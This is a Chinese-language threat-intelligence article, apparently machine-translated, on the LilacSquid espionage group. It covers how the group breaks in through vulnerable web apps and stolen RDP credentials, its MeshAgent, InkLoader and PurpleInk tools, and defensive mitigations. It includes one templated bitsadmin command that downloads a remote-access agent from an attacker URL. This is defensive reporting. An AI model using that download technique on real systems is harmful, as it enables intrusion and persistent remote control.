一份新报告 思科 Talos 揭露了名为 LilacSquid 的威胁行为者的活动或 UAT-4820。威胁行为者利用易受攻击的 Web 应用程序或使用受损的远程桌面保护凭据,通过使用自定义 PurpleInk 恶意软件感染系统,成功入侵系统。到目前为止,美国、欧洲和亚洲各个行业的组织都受到了数据盗窃的影响,尽管可能还有更多行业受到影响但尚未确定。

LilacSquid 是谁?

LilacSquid 是一个网络间谍威胁行为者,至少自 2021 年以来一直活跃。它也被称为 UAT-4820。

到目前为止,LilacSquid 瞄准的一些行业包括:

- 为美国研究和工业部门开发软件的 IT 组织

- 欧洲能源领域的组织。

- 亚洲制药行业的组织。

该威胁行为者使用的多种策略、技术和程序与朝鲜高级持续性威胁组织 Andariel 及其母组织 Lazarus 类似。在这些 TTP 中,使用 MeshAgent 软件在初始入侵后维持访问权限,以及广泛使用代理和隧道工具,使得 LilacSquid 可能与 Lazarus 有联系并共享工具、基础设施或其他资源。

LilacSquid 对目标的初始访问方法是什么?

第一种方法:利用存在漏洞的 Web 应用程序

LilacSquid 用来危害目标的第一种方法是成功利用易受攻击的 Web 应用程序。

一旦利用完毕,威胁行为者就会部署脚本来设置恶意软件的工作文件夹,然后下载并执行 网格代理,一款开源远程管理工具。下载通常通过 Microsoft Windows 操作系统的合法工具完成 位管理员:

bitsadmin /transfer -job_name- /download /priority normal -remote_URL- -local_path_for_MeshAgent- -local_path_for_MeshAgent- connect

MeshAgent 使用称为 MSH 文件的文本配置文件,其中包含受害者标识符和命令与控制的地址。

该工具允许操作员列出目标的所有设备、查看和控制桌面、管理受控系统上的文件或从设备收集软件和硬件信息。

安装并运行后,MeshAgent 用于激活其他工具,例如 安全套接字漏斗,一种用于代理和隧道通信的开源工具,以及 InkLoader/PurpleInk 恶意软件植入物。



第二种方法:利用泄露的 RDP 凭证

LilacSquid 用来访问目标的第二种方法是使用被盗用的 RDP 凭证。使用这种方法时,LilacSquid 会选择部署 MeshAgent 并继续攻击,或者引入简单但有效的恶意软件加载器 InkLoader。

InkLoader 执行另一个有效载荷:PurpleInk。加载器仅被观察到执行 PurpleInk,但它可能用于部署其他恶意软件植入程序。



LilacSquid 使用的另一个加载器是 InkBox,它从驱动器上的硬编码文件路径读取和解密内容。解密的内容通过调用计算机上运行的 InkBox 进程中的入口点来执行。此解密内容是 PurpleInk 恶意软件。

什么是 PurpleInk 恶意软件?

LilacSquid 威胁行为者使用的主要植入程序 PurpleInk 基于 QuasarRAT,QuasarRAT 是一种自 2014 年以来就已上线的远程访问工具。PurpleInk 于 2021 年从 QuasarRAT 基础开始开发,并不断对其进行更新。它经过了高度混淆,试图使其更难被检测到。

该恶意软件使用 base64 编码的配置文件,其中包含 C2 服务器的 IP 地址和端口号。

PurpleInk 能够收集驱动器信息(例如卷标、根目录名称、驱动器类型和格式)、正在运行的进程信息或系统信息(例如内存大小、用户名、计算机名称、IP 地址、计算机正常运行时间)等基本信息。该恶意软件还能够枚举文件夹、文件名和大小,并替换或将内容附加到文件。此外,PurpleInk 能够启动远程 shell 并从指定的远程地址(通常是代理服务器)发送/接收数据。

如何减轻 LilacSquid 的网络安全风险

为了保护您的组织免受 LilacSquid 运行的初始攻击操作的侵害,有必要:

- 确保所有面向互联网的 Web 应用程序保持最新状态并打上补丁。此外,所有硬件、操作系统和软件都需要保持最新状态并打上补丁,以避免受到其他常见漏洞的攻击。

- 对员工的 RDP 连接应用严格的策略,并在可能时部署多因素身份验证,以防止攻击者通过 RDP 登录公司网络。

- 在系统上寻找 MeshAgent 配置文件,特别是当该工具不在内部使用时。

- 仔细分析任何使用 bitsadmin 工具下载或执行代码的行为。

- 监控网络通信中是否存在外来端口上的连接或直接发往外部 IP 地址而非域的通信。

- 在端点上部署检测解决方案(端点检测和响应或扩展检测和响应)以检测可疑活动。

- 提高员工对网络威胁的认识,特别是如何检测和报告网络钓鱼企图。

披露: 我在趋势科技工作,但本文中表达的观点仅代表我个人的观点。

1717628424

#LilacSquid #威胁行为者利用 #PurpleInk #恶意软件攻击全球多个行业

2024-06-05 19:13:11